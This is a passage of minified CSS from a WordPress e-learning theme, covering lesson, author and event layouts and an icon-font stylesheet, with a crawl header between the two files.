ease-in-out 0s}.lesson-detail .course-lesson-sidebar .show-lesson{background:#179bd7;color:#fff;border:none;display:inline-block;padding:5px 10px;position:absolute;top:0;left:100%}.rtl .lesson-detail .course-lesson-sidebar .show-lesson{right:100%;left:auto}.lesson-detail .course-lesson-sidebar .show-lesson:hover,.lesson-detail .course-lesson-sidebar .show-lesson:active{background:#158ac0}.lesson-detail .sticky-v-wrapper{position:relative}@media (min-width:992px){.lesson-detail .sticky-v-wrapper .course-lesson-sidebar-wrapper{width:25%;float:left}.rtl .lesson-detail .sticky-v-wrapper .course-lesson-sidebar-wrapper{float:right}.lesson-detail .sticky-v-wrapper .course-lesson-content-wrapper{width:75%;padding-left:30px;float:right}.rtl .lesson-detail .sticky-v-wrapper .course-lesson-content-wrapper{padding-right:30px;padding-left:inherit}.rtl .lesson-detail .sticky-v-wrapper .course-lesson-content-wrapper{float:left}}@media (max-width:991px){.lesson-detail .sticky-v-wrapper .course-lesson-sidebar-wrapper{-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);position:fixed;top:70px;left:0}.lesson-detail .sticky-v-wrapper .course-lesson-sidebar-wrapper.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}.lesson-detail .info{margin:0 0 15px}.lesson-detail .post-navigation{border-width:1px 0 0;border-style:solid;border-color:#666;margin:30px 0 0}.author-photo-wrapper{background:#353535;color:#acacac}.author-photo-wrapper .author-photo{background:#fff}.author-photo-wrapper .author-meta{list-style:none;padding:25px 30px;margin:0}.author-photo-wrapper .author-meta i{margin-right:8px}.rtl .author-photo-wrapper .author-meta i{margin-left:8px;margin-right:inherit}.author-photo-wrapper .author-meta li{margin:0 0 10px}.author-photo-wrapper .author-meta li:last-child{margin:0}.author-photo-wrapper .socials{border-top:1px solid #424242;padding:23px 30px}.author-photo-wrapper .socials a{width:32px;height:32px;line-height:32px;text-align:center;display:inline-block;background:#ffc000;color:#fff;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.author-photo-wrapper .socials a+a{margin-left:3px}.rtl .author-photo-wrapper .socials a+a{margin-right:3px;margin-left:inherit}.author-photo-wrapper .socials a.facebook{background:#3b5998}.author-photo-wrapper .socials a.twitter{background:#55acee}.author-photo-wrapper .socials a.google{background:#dd4b39}.author-photo-wrapper .socials a.linkedin{background:#007bb6}.author-photo-wrapper .socials a.instagram{background:#bc2a8d}.author-photo-wrapper .socials a.youtube{background:#b00}.send-message-instructor-form .message-res{margin-bottom:10px}.send-message-instructor-form .title{font-size:17px;font-weight:600;text-transform:uppercase;margin:0 0 15px}.send-message-instructor-form .form-row{margin-bottom:20px}.send-message-instructor-form input:not(.btn),.send-message-instructor-form textarea{width:100%;padding:12px 20px;font-size:14px;font-family:"Lato";-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;border:1px solid #e5e5e5;-webkit-box-shadow:none !important;box-shadow:none !important}.send-message-instructor-form input:not(.btn):focus,.send-message-instructor-form textarea:focus{border-color:#ffc000}.send-message-instructor-form textarea{resize:none;height:130px}.author-header{border:1px solid #e5e5e5;padding:28px 30px;margin-bottom:35px}.author-header h2{font-size:18px;font-weight:600;margin:0 0 12px}.author-header .author-more-info{list-style:none;padding:0;margin:0}.author-header .author-more-info li{position:relative;margin-bottom:6px}.author-header .author-more-info li:last-child{margin:0}.author-header .author-more-info li:before{content:'';display:inline-block;width:6px;height:6px;margin-right:10px;background:#ffc000;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.rtl .author-header .author-more-info li:before{margin-left:10px;margin-right:inherit}.author-content{margin-bottom:35px}.author-content h2{font-size:18px;font-weight:600;margin:0 0 12px}.author-course h2{font-size:18px;font-weight:600;margin:0 0 12px}.author-course-wrapper{padding:0;margin:0;list-style:none;border:1px solid #e5e5e5}.author-course-wrapper .author-course-header{background:#ffc000;color:#333;text-transform:uppercase;font-size:13px;font-weight:600}.author-course-wrapper li{display:table;width:100%;border-bottom:1px solid #e5e5e5}.author-course-wrapper li:last-child{border:none}.author-course-wrapper li:nth-child(2n){background:#fcfcfc}.author-course-wrapper li>*{display:table-cell;padding:15px 25px;vertical-align:middle;width:20%}.author-course-wrapper li .name{width:60%}.author-course-wrapper li a{color:#777}.author-course-wrapper li a:hover,.author-course-wrapper li a:active{color:#222}@media (min-width:768px){.edr-memberships_2{overflow:hidden;margin-right:-15px;margin-left:-15px}.edr-memberships_2>.edr-membership{padding-left:15px;padding-right:15px;float:left;width:60%}.rtl .edr-memberships_2>.edr-membership{float:right}.edr-memberships_4{overflow:hidden;margin-right:-15px;margin-left:-15px}.edr-memberships_4>.edr-membership{padding-left:15px;padding-right:15px;float:left;width:25%}.rtl .edr-memberships_4>.edr-membership{float:right}.edr-memberships_3{overflow:hidden;margin-right:-15px;margin-left:-15px}.edr-memberships_3>.edr-membership{padding-left:15px;padding-right:15px;float:left;width:33%}.rtl .edr-memberships_3>.edr-membership{float:right}}.edr-form__fields input[type=text]{padding:5px 10px;height:45px;border:1px solid #e5e5e5;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;-webkit-box-shadow:none !important;box-shadow:none !important}.edr-form__fields input[type=text]:focus{border-color:#ffc000}.edr-message.error{color:#f65b47}.events-list #tribe-events-footer,.tribe-events-day #tribe-events-footer,.tribe-events-map #tribe-events-footer{margin:30px 0 0}.widget-event .title{font-size:32px;font-weight:700;margin:0}.widget-event .widget-description{position:relative;font-size:16px;padding:0 0 15px;margin:0 0 40px}.widget-event .widget-description:before{content:'';width:50px;height:1px;background:#ffc000;position:absolute;bottom:0;left:0;z-index:1}.rtl .widget-event .widget-description:before{right:0;left:auto}.widget-event .btn-more{margin-top:20px}.tribe-events-list-widget .tribe-list-widget{padding:0;margin:0}.tribe-events-list-widget .tribe-list-widget .tribe-events-list-widget-events{padding:0;margin:0 0 25px}.tribe-events-list-widget .tribe-list-widget .tribe-event-image{width:100px;padding-right:20px;float:left}.rtl .tribe-events-list-widget .tribe-list-widget .tribe-event-image{padding-left:20px;padding-right:inherit}.rtl .tribe-events-list-widget .tribe-list-widget .tribe-event-image{float:right}.tribe-events-list-widget .tribe-list-widget .tribe-event-title{font-size:14px;font-weight:600}.single-tribe_events .tribe-events-single-event-title{font-size:30px;font-weight:600;margin:0 0 20px}.single-tribe_events .tribe-events-single-event-description ul{list-style:none;line-height:32px}.single-tribe_events .image-event{overflow:hidden;margin:0 0 30px}.single-tribe_events .image-event .event-meta{background:#ffc000}@media (min-width:1024px){.single-tribe_events .image-event{display:table;width:100%}.single-tribe_events .image-event>*{display:table-cell;vertical-align:middle}.single-tribe_events .image-event>.image-thumbnail{width:calc(100% - 190px)}.single-tribe_events .image-event .event-meta{width:190px}}.single-tribe_events .event-meta address{margin:0}.single-tribe_events .event-meta i{color:#fff;font-size:18px}.single-tribe_events .event-meta h3{font-size:12px;font-weight:600;margin:0 0 5px;text-transform:uppercase;font-family:"Open Sans",serif}.single-tribe_events .event-meta .media-content{color:#555}.single-tribe_events .event-meta>div{padding:35px 15px;border-bottom:1px solid rgba(255,255,255,.5)}.single-tribe_events .event-meta>div:last-child{border:none}.single-tribe_events .event-meta>div .media-left{padding-top:5px}.single-tribe_events .title{font-size:18px;font-weight:600;margin:0 0 15px}.single-tribe_events .speakers{margin:20px 0;border:1px solid #e5e5e5;background:#f8f8f8;padding:30px;text-align:center}.single-tribe_events div.avarta{margin:0 0 10px}.single-tribe_events div.avarta img.avatar{margin:0;width:110px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.single-tribe_events .name-teacher{font-size:12px;color:#777;margin:0;text-transform:inherit}.single-tribe_events .job{font-weight:700;color:#969696;font-size:12px;text-transform:uppercase}.single-tribe_events .times{margin:20px 0 40px;padding:20px;background:#353535;text-align:center}.single-tribe_events .times>div{display:inline-block;margin:0 25px;color:#ccc;font-size:14px;font-weight:500;font-family:"Lato"}.single-tribe_events .times>div span{display:block;font-size:24px;font-weight:900;color:#ffc000}.events-list .tribe-events-loop,.single-tribe_organizer .tribe-events-loop,.single-tribe_venue .tribe-events-loop,.tribe-events-day .tribe-events-loop{max-width:100%}.tribe-events-list .type-tribe_events{padding:0 !important}.tribe-events-list.event-list .tribe-events-image,.tribe-events-list.event-grid .tribe-events-image{float:none;position:relative;margin:0;width:100%;overflow:hidden}.tribe-events-list.event-list .tribe-events-image .tribe-events-event-image,.tribe-events-list.event-grid .tribe-events-image .tribe-events-event-image{margin:0;float:none;width:100%}.tribe-events-list.event-list .tribe-events-image .tribe-events-list-event-title,.tribe-events-list.event-grid .tribe-events-image .tribe-events-list-event-title{position:absolute;margin:0;padding:10px;bottom:0;left:0;width:100%;z-index:1;font-size:24px;font-weight:700}.tribe-events-list.event-list .tribe-events-image .tribe-events-list-event-title a,.tribe-events-list.event-grid .tribe-events-image .tribe-events-list-event-title a{color:#fff}.tribe-events-list.event-list .entry-meta-wrapper .tribe-event-cost,.tribe-events-list.event-grid .entry-meta-wrapper .tribe-event-cost{color:#179bd7}.tribe-events-list.event-list .entry-meta-wrapper .tribe-event-cost i,.tribe-events-list.event-grid .entry-meta-wrapper .tribe-event-cost i{color:#777}.tribe-events-list.event-list .entry-meta-wrapper i,.tribe-events-list.event-grid .entry-meta-wrapper i{margin-right:5px;font-size:14px}.rtl .tribe-events-list.event-list .entry-meta-wrapper i,.rtl .tribe-events-list.event-grid .entry-meta-wrapper i{margin-left:5px;margin-right:inherit}.tribe-events-list.event-list .entry-meta-wrapper .tribe-events-venue-details,.tribe-events-list.event-grid .entry-meta-wrapper .tribe-events-venue-details{font-style:normal;font-weight:500}.event-grid-style1 .entry-date-wrapper,.event-grid-style1 .tribe-events-event-cost,.event-grid-style1 .info-time{display:none}.event-grid-style1 .entry-date-wrapper{float:left;background:#179bd7;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;overflow:hidden;text-align:center;min-width:70px;margin-right:15px}.rtl .event-grid-style1 .entry-date-wrapper{float:right}.rtl .event-grid-style1 .entry-date-wrapper{margin-left:15px;margin-right:inherit}.event-grid-style1 .entry-date-wrapper .day{font-size:36px;font-weight:700;line-height:50px;text-transform:uppercase;color:#fff;display:block}.event-grid-style1 .entry-date-wrapper .month-year{text-transform:uppercase;font-size:10px;font-weight:400;line-height:1.05;color:#fff;display:block;padding:5px;background:#ffc000}.event-grid-style1 .tribe-events-list-event-title{font-size:16px;margin:0 0 7px;text-transform:uppercase}.event-grid-style1 .tribe-events-inner{padding:15px;background:#f5f5f5}.event-grid-style1 i{margin-right:5px;color:#777}.rtl .event-grid-style1 i{margin-left:5px;margin-right:inherit}.event-grid-style1 .tribe-events-event-cost{color:#179bd7}.event-grid-style1 .tribe-events-image{position:relative}.event-grid-style1 .tribe-events-image .tribe-events-event-image:before{position:absolute;width:100%;height:100%;content:'';background:rgba(0,0,0,.7);z-index:1;top:0;left:0;-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.event-grid-style1 .tribe-events-image .tribe-events-timmer{-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;position:absolute;top:50%;left:0;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:99}.event-grid-style1 .tribe-events-image .times{text-align:center}.event-grid-style1 .tribe-events-image .times>div{font-weight:500;font-size:12px;display:inline-block;margin:0 10px;color:#999}.event-grid-style1 .tribe-events-image .times>div>span{color:#fff;font-size:48px;font-weight:700;display:block;line-height:1.05}.event-grid-style1 .tribe-events-image:hover .tribe-events-event-image:before,.event-grid-style1 .tribe-events-image:hover .tribe-events-timmer{opacity:0;filter:alpha(opacity=0)}.list-events{padding:0 0 30px;border-bottom:1px solid #e5e5e5;margin:0 0 30px;clear:both;overflow:hidden}.list-events:last-child{margin:0;border:none;padding:0}.list-events .top{line-height:1;margin:0 0 5px}.list-events .day{font-size:45px;letter-spacing:-.7px}.list-events .month{font-size:14px;font-weight:300;text-transform:uppercase;color:#444}.list-events .week{color:#aaa;font-weight:300;font-size:24px;text-transform:uppercase;line-height:1;letter-spacing:-.5px}.list-events .meta-time{font-size:15px;margin:0 0 15px}.list-events .tribe-events-list-event-title{font-size:23px;margin:0 0 8px}.list-events .tribe-events-event-image img{width:220px}@media (min-width:768px){.list-events .media .media-left{width:20%}.list-events .media .media-body{width:60%}.list-events .media .media-right{width:20%}}@media (max-width:767px){.list-events .media>div{padding:0;display:block;width:100%;float:none}}.event-list1{font-size:12px;font-weight:500}.event-list1:hover .left-image a:before{opacity:.5;filter:alpha(opacity=50)}.event-list1 .entry-meta-wrapper>*{margin:0 0 3px}.event-list1 .entry-meta-wrapper>*:last-child{margin:0}.event-list1 .left-image{width:135px;float:left;margin-right:15px;position:relative}.rtl .event-list1 .left-image{float:right}.rtl .event-list1 .left-image{margin-left:15px;margin-right:inherit}.event-list1 .left-image a:before{-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;content:'';width:100%;height:100%;background:#ffc000;opacity:0;filter:alpha(opacity=0);z-index:1;position:absolute;top:0;left:0}.event-list1 .tribe-events-inner{overflow:hidden}.event-list1 .tribe-events-list-event-title{margin:8px 0;font-size:16px;text-transform:uppercase}.event-list1 .entry-meta-time{font-weight:600;display:none}.event-list1 .title-label{color:#179bd7}.event-grid-style2{font-size:12px;font-weight:500;color:#fff}.event-grid-style2 .tribe-events-image{max-height:365px;overflow:hidden;position:relative}.event-grid-style2 .tribe-events-image .tribe-events-title-wrapper{position:absolute;bottom:0;left:0;width:100%;padding:15px 20px;z-index:2}.event-grid-style2 .tribe-events-image .tribe-events-event-image{max-height:365px;overflow:hidden}.event-grid-style2 .tribe-events-image .tribe-events-event-image:before{content:'';position:absolute;width:100%;height:50%;bottom:-3%;left:0;z-index:1;background:#179bd7;background:-webkit-linear-gradient(rgba(255,255,255,0) 30%,rgba(0,0,0,.7) 70%);background:-o-linear-gradient(rgba(255,255,255,0) 30%,rgba(0,0,0,.7) 70%);background:-moz-linear-gradient(rgba(255,255,255,0) 30%,rgba(0,0,0,.7) 70%);background:linear-gradient(rgba(255,255,255,0) 30%,rgba(0,0,0,.7) 70%)}.event-grid-style2 .tribe-events-list-event-title{font-size:24px;margin:0 0 10px;text-transform:uppercase}.event-grid-style2 .tribe-events-list-event-title a{color:#fff}.event-grid-style2 i{font-size:14px;margin-right:5px}.rtl .event-grid-style2 i{margin-left:5px;margin-right:inherit}@media (min-width:992px){.md-clearfix{clear:both}}@media (min-width:768px) and (max-width:991px){.sm-clearfix{clear:both}}@media (max-width:1200px){.edr-course .edr-course__title,.widget-features-box.default .ourservice-heading{font-size:16px}.banner-countdown-widget .times>div span{font-size:30px;padding:7px 10px}.banner-countdown-widget .title{font-size:20px}}@media (max-width:480px){.widget-social.right{text-align:inherit}.apus-footer .widget-social{margin-top:15px}}@media (max-width:767px){.comment-list ul.children>li{padding-left:15px}.rtl .comment-list ul.children>li{padding-right:15px;padding-left:inherit}.widget-features-box.default .row-item>div{margin-top:15px}.widget-course-categories.style1 .category-wrapper{margin-bottom:15px}.widget-search-form.layout1 .input_search,.widget-search-form.layout1 .inner-select{margin-bottom:15px}.banner-countdown-widget{text-align:center}.banner-countdown-widget .times{text-align:center}.list-events .media>div{margin-bottom:10px}.counters{text-align:center;margin-bottom:20px}.counters .title:before{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.widget-event .widget-description{margin:0}#back-to-top{bottom:20px;right:20px;width:40px;height:40px;line-height:40px}.widget-features-box.center .fbox-icon{margin-bottom:15px}.widget-features-box.center .feature-box{margin-bottom:20px}.widget-action.styledefault .action{float:left}.rtl .widget-action.styledefault .action{float:right}.apus-breadscrumb .bread-title{font-size:30px}.post-grid-v3 .entry-title{font-size:20px}.widget-contact-info .row>div{margin-bottom:15px}}

--- FILE ---
content_type: text/css
request_url: https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/css/autoptimize_single_15f41b93b54e833d44dfef72d50134f6.css?ver=1.8.0
body_size: 8303
content:
@font-face{font-family:'monia';src:url(//www.upgradeclass.com/welcome/wp-content/themes/studylms/css/../fonts/monia.eot?blahfl);src:url(//www.upgradeclass.com/welcome/wp-content/themes/studylms/css/../fonts/monia.eot?blahfl#iefix) format('embedded-opentype'),url(//www.upgradeclass.com/welcome/wp-content/themes/studylms/css/../fonts/monia.ttf?blahfl) format('truetype'),url(//www.upgradeclass.com/welcome/wp-content/themes/studylms/css/../fonts/monia.woff?blahfl) format('woff'),url(//www.upgradeclass.com/welcome/wp-content/themes/studylms/css/../fonts/monia.svg?blahfl#monia) format('svg');font-weight:400;font-style:normal}[class^=mn-],[class*=" mn-"]{font-family:'monia' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:16px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mn-icon-1:before{content:"\e900"}.mn-icon-2:before{content:"\e901"}.mn-icon-3:before{content:"\e902"}.mn-icon-4:before{content:"\e903"}.mn-icon-5:before{content:"\e904"}.mn-icon-6:before{content:"\e905"}.mn-icon-7:before{content:"\e906"}.mn-icon-8:before{content:"\e907"}.mn-icon-9:before{content:"\e908"}.mn-icon-10:before{content:"\e909"}.mn-icon-11:before{content:"\e90a"}.mn-icon-12:before{content:"\e90b"}.mn-icon-13:before{content:"\e90c"}.mn-icon-14:before{content:"\e90d"}.mn-icon-15:before{content:"\e90e"}.mn-icon-16:before{content:"\e90f"}.mn-icon-17:before{content:"\e910"}.mn-icon-18:before{content:"\e911"}.mn-icon-19:before{content:"\e912"}.mn-icon-20:before{content:"\e913"}.mn-icon-21:before{content:"\e914"}.mn-icon-22:before{content:"\e915"}.mn-icon-23:before{content:"\e916"}.mn-icon-24:before{content:"\e917"}.mn-icon-25:before{content:"\e918"}.mn-icon-26:before{content:"\e919"}.mn-icon-27:before{content:"\e91a"}.mn-icon-28:before{content:"\e91b"}.mn-icon-29:before{content:"\e91c"}.mn-icon-30:before{content:"\e91d"}.mn-icon-31:before{content:"\e91e"}.mn-icon-32:before{content:"\e91f"}.mn-icon-33:before{content:"\e920"}.mn-icon-34:before{content:"\e921"}.mn-icon-35:before{content:"\e922"}.mn-icon-36:before{content:"\e923"}.mn-icon-37:before{content:"\e924"}.mn-icon-38:before{content:"\e925"}.mn-icon-39:before{content:"\e926"}.mn-icon-40:before{content:"\e927"}.mn-icon-41:before{content:"\e928"}.mn-icon-42:before{content:"\e929"}.mn-icon-43:before{content:"\e92a"}.mn-icon-44:before{content:"\e92b"}.mn-icon-45:before{content:"\e92c"}.mn-icon-46:before{content:"\e92d"}.mn-icon-47:before{content:"\e92e"}.mn-icon-48:before{content:"\e92f"}.mn-icon-49:before{content:"\e930"}.mn-icon-50:before{content:"\e931"}.mn-icon-51:before{content:"\e932"}.mn-icon-52:before{content:"\e933"}.mn-icon-53:before{content:"\e934"}.mn-icon-54:before{content:"\e935"}.mn-icon-55:before{content:"\e936"}.mn-icon-56:before{content:"\e937"}.mn-icon-57:before{content:"\e938"}.mn-icon-58:before{content:"\e939"}.mn-icon-59:before{content:"\e93a"}.mn-icon-60:before{content:"\e93b"}.mn-icon-61:before{content:"\e93c"}.mn-icon-62:before{content:"\e93d"}.mn-icon-63:before{content:"\e93e"}.mn-icon-64:before{content:"\e93f"}.mn-icon-65:before{content:"\e940"}.mn-icon-66:before{content:"\e941"}.mn-icon-67:before{content:"\e942"}.mn-icon-68:before{content:"\e943"}.mn-icon-69:before{content:"\e944"}.mn-icon-70:before{content:"\e945"}.mn-icon-71:before{content:"\e946"}.mn-icon-72:before{content:"\e947"}.mn-icon-73:before{content:"\e948"}.mn-icon-74:before{content:"\e949"}.mn-icon-75:before{content:"\e94a"}.mn-icon-76:before{content:"\e94b"}.mn-icon-77:before{content:"\e94c"}.mn-icon-78:before{content:"\e94d"}.mn-icon-79:before{content:"\e94e"}.mn-icon-80:before{content:"\e94f"}.mn-icon-81:before{content:"\e950"}.mn-icon-82:before{content:"\e951"}.mn-icon-83:before{content:"\e952"}.mn-icon-84:before{content:"\e953"}.mn-icon-85:before{content:"\e954"}.mn-icon-86:before{content:"\e955"}.mn-icon-87:before{content:"\e956"}.mn-icon-88:before{content:"\e957"}.mn-icon-89:before{content:"\e958"}.mn-icon-90:before{content:"\e959"}.mn-icon-91:before{content:"\e95a"}.mn-icon-92:before{content:"\e95b"}.mn-icon-93:before{content:"\e95c"}.mn-icon-94:before{content:"\e95d"}.mn-icon-95:before{content:"\e95e"}.mn-icon-96:before{content:"\e95f"}.mn-icon-97:before{content:"\e960"}.mn-icon-98:before{content:"\e961"}.mn-icon-99:before{content:"\e962"}.mn-icon-100:before{content:"\e963"}.mn-icon-101:before{content:"\e964"}.mn-icon-102:before{content:"\e965"}.mn-icon-103:before{content:"\e966"}.mn-icon-104:before{content:"\e967"}.mn-icon-105:before{content:"\e968"}.mn-icon-106:before{content:"\e969"}.mn-icon-107:before{content:"\e96a"}.mn-icon-108:before{content:"\e96b"}.mn-icon-109:before{content:"\e96c"}.mn-icon-110:before{content:"\e96d"}.mn-icon-111:before{content:"\e96e"}.mn-icon-112:before{content:"\e96f"}.mn-icon-113:before{content:"\e970"}.mn-icon-114:before{content:"\e971"}.mn-icon-115:before{content:"\e972"}.mn-icon-116:before{content:"\e973"}.mn-icon-117:before{content:"\e974"}.mn-icon-118:before{content:"\e975"}.mn-icon-119:before{content:"\e976"}.mn-icon-120:before{content:"\e977"}.mn-icon-121:before{content:"\e978"}.mn-icon-122:before{content:"\e979"}.mn-icon-123:before{content:"\e97a"}.mn-icon-124:before{content:"\e97b"}.mn-icon-125:before{content:"\e97c"}.mn-icon-126:before{content:"\e97d"}.mn-icon-127:before{content:"\e97e"}.mn-icon-128:before{content:"\e97f"}.mn-icon-129:before{content:"\e980"}.mn-icon-130:before{content:"\e981"}.mn-icon-131:before{content:"\e982"}.mn-icon-132:before{content:"\e983"}.mn-icon-133:before{content:"\e984"}.mn-icon-134:before{content:"\e985"}.mn-icon-135:before{content:"\e986"}.mn-icon-136:before{content:"\e987"}.mn-icon-137:before{content:"\e988"}.mn-icon-138:before{content:"\e989"}.mn-icon-139:before{content:"\e98a"}.mn-icon-140:before{content:"\e98b"}.mn-icon-141:before{content:"\e98c"}.mn-icon-142:before{content:"\e98d"}.mn-icon-143:before{content:"\e98e"}.mn-icon-144:before{content:"\e98f"}.mn-icon-145:before{content:"\e990"}.mn-icon-146:before{content:"\e991"}.mn-icon-147:before{content:"\e992"}.mn-icon-148:before{content:"\e993"}.mn-icon-149:before{content:"\e994"}.mn-icon-150:before{content:"\e995"}.mn-icon-151:before{content:"\e996"}.mn-icon-152:before{content:"\e997"}.mn-icon-153:before{content:"\e998"}.mn-icon-154:before{content:"\e999"}.mn-icon-155:before{content:"\e99a"}.mn-icon-156:before{content:"\e99b"}.mn-icon-157:before{content:"\e99c"}.mn-icon-158:before{content:"\e99d"}.mn-icon-159:before{content:"\e99e"}.mn-icon-160:before{content:"\e99f"}.mn-icon-161:before{content:"\e9a0"}.mn-icon-162:before{content:"\e9a1"}.mn-icon-163:before{content:"\e9a2"}.mn-icon-164:before{content:"\e9a3"}.mn-icon-165:before{content:"\e9a4"}.mn-icon-166:before{content:"\e9a5"}.mn-icon-167:before{content:"\e9a6"}.mn-icon-168:before{content:"\e9a7"}.mn-icon-169:before{content:"\e9a8"}.mn-icon-170:before{content:"\e9a9"}.mn-icon-171:before{content:"\e9aa"}.mn-icon-172:before{content:"\e9ab"}.mn-icon-173:before{content:"\e9ac"}.mn-icon-174:before{content:"\e9ad"}.mn-icon-175:before{content:"\e9ae"}.mn-icon-176:before{content:"\e9af"}.mn-icon-177:before{content:"\e9b0"}.mn-icon-178:before{content:"\e9b1"}.mn-icon-179:before{content:"\e9b2"}.mn-icon-180:before{content:"\e9b3"}.mn-icon-181:before{content:"\e9b4"}.mn-icon-182:before{content:"\e9b5"}.mn-icon-183:before{content:"\e9b6"}.mn-icon-184:before{content:"\e9b7"}.mn-icon-185:before{content:"\e9b8"}.mn-icon-186:before{content:"\e9b9"}.mn-icon-187:before{content:"\e9ba"}.mn-icon-188:before{content:"\e9bb"}.mn-icon-189:before{content:"\e9bc"}.mn-icon-190:before{content:"\e9bd"}.mn-icon-191:before{content:"\e9be"}.mn-icon-192:before{content:"\e9bf"}.mn-icon-193:before{content:"\e9c0"}.mn-icon-194:before{content:"\e9c1"}.mn-icon-195:before{content:"\e9c2"}.mn-icon-196:before{content:"\e9c3"}.mn-icon-197:before{content:"\e9c4"}.mn-icon-198:before{content:"\e9c5"}.mn-icon-199:before{content:"\e9c6"}.mn-icon-200:before{content:"\e9c7"}.mn-icon-201:before{content:"\e9c8"}.mn-icon-202:before{content:"\e9c9"}.mn-icon-203:before{content:"\e9ca"}.mn-icon-204:before{content:"\e9cb"}.mn-icon-205:before{content:"\e9cc"}.mn-icon-206:before{content:"\e9cd"}.mn-icon-207:before{content:"\e9ce"}.mn-icon-208:before{content:"\e9cf"}.mn-icon-209:before{content:"\e9d0"}.mn-icon-210:before{content:"\e9d1"}.mn-icon-211:before{content:"\e9d2"}.mn-icon-212:before{content:"\e9d3"}.mn-icon-213:before{content:"\e9d4"}.mn-icon-214:before{content:"\e9d5"}.mn-icon-215:before{content:"\e9d6"}.mn-icon-216:before{content:"\e9d7"}.mn-icon-217:before{content:"\e9d8"}.mn-icon-218:before{content:"\e9d9"}.mn-icon-219:before{content:"\e9da"}.mn-icon-220:before{content:"\e9db"}.mn-icon-221:before{content:"\e9dc"}.mn-icon-222:before{content:"\e9dd"}.mn-icon-223:before{content:"\e9de"}.mn-icon-224:before{content:"\e9df"}.mn-icon-225:before{content:"\e9e0"}.mn-icon-226:before{content:"\e9e1"}.mn-icon-227:before{content:"\e9e2"}.mn-icon-228:before{content:"\e9e3"}.mn-icon-229:before{content:"\e9e4"}.mn-icon-230:before{content:"\e9e5"}.mn-icon-231:before{content:"\e9e6"}.mn-icon-232:before{content:"\e9e7"}.mn-icon-233:before{content:"\e9e8"}.mn-icon-234:before{content:"\e9e9"}.mn-icon-235:before{content:"\e9ea"}.mn-icon-236:before{content:"\e9eb"}.mn-icon-237:before{content:"\e9ec"}.mn-icon-238:before{content:"\e9ed"}.mn-icon-239:before{content:"\e9ee"}.mn-icon-240:before{content:"\e9ef"}.mn-icon-241:before{content:"\e9f0"}.mn-icon-242:before{content:"\e9f1"}.mn-icon-243:before{content:"\e9f2"}.mn-icon-244:before{content:"\e9f3"}.mn-icon-245:before{content:"\e9f4"}.mn-icon-246:before{content:"\e9f5"}.mn-icon-247:before{content:"\e9f6"}.mn-icon-248:before{content:"\e9f7"}.mn-icon-249:before{content:"\e9f8"}.mn-icon-250:before{content:"\e9f9"}.mn-icon-251:before{content:"\e9fa"}.mn-icon-252:before{content:"\e9fb"}.mn-icon-253:before{content:"\e9fc"}.mn-icon-254:before{content:"\e9fd"}.mn-icon-255:before{content:"\e9fe"}.mn-icon-256:before{content:"\e9ff"}.mn-icon-257:before{content:"\ea00"}.mn-icon-258:before{content:"\ea01"}.mn-icon-259:before{content:"\ea02"}.mn-icon-260:before{content:"\ea03"}.mn-icon-261:before{content:"\ea04"}.mn-icon-262:before{content:"\ea05"}.mn-icon-263:before{content:"\ea06"}.mn-icon-264:before{content:"\ea07"}.mn-icon-265:before{content:"\ea08"}.mn-icon-266:before{content:"\ea09"}.mn-icon-267:before{content:"\ea0a"}.mn-icon-268:before{content:"\ea0b"}.mn-icon-269:before{content:"\ea0c"}.mn-icon-270:before{content:"\ea0d"}.mn-icon-271:before{content:"\ea0e"}.mn-icon-272:before{content:"\ea0f"}.mn-icon-273:before{content:"\ea10"}.mn-icon-274:before{content:"\ea11"}.mn-icon-275:before{content:"\ea12"}.mn-icon-276:before{content:"\ea13"}.mn-icon-277:before{content:"\ea14"}.mn-icon-278:before{content:"\ea15"}.mn-icon-279:before{content:"\ea16"}.mn-icon-280:before{content:"\ea17"}.mn-icon-281:before{content:"\ea18"}.mn-icon-282:before{content:"\ea19"}.mn-icon-283:before{content:"\ea1a"}.mn-icon-284:before{content:"\ea1b"}.mn-icon-285:before{content:"\ea1c"}.mn-icon-286:before{content:"\ea1d"}.mn-icon-287:before{content:"\ea1e"}.mn-icon-288:before{content:"\ea1f"}.mn-icon-289:before{content:"\ea20"}.mn-icon-290:before{content:"\ea21"}.mn-icon-291:before{content:"\ea22"}.mn-icon-292:before{content:"\ea23"}.mn-icon-293:before{content:"\ea24"}.mn-icon-294:before{content:"\ea25"}.mn-icon-295:before{content:"\ea26"}.mn-icon-296:before{content:"\ea27"}.mn-icon-297:before{content:"\ea28"}.mn-icon-298:before{content:"\ea29"}.mn-icon-299:before{content:"\ea2a"}.mn-icon-300:before{content:"\ea2b"}.mn-icon-301:before{content:"\ea2c"}.mn-icon-302:before{content:"\ea2d"}.mn-icon-303:before{content:"\ea2e"}.mn-icon-304:before{content:"\ea2f"}.mn-icon-305:before{content:"\ea30"}.mn-icon-306:before{content:"\ea31"}.mn-icon-307:before{content:"\ea32"}.mn-icon-308:before{content:"\ea33"}.m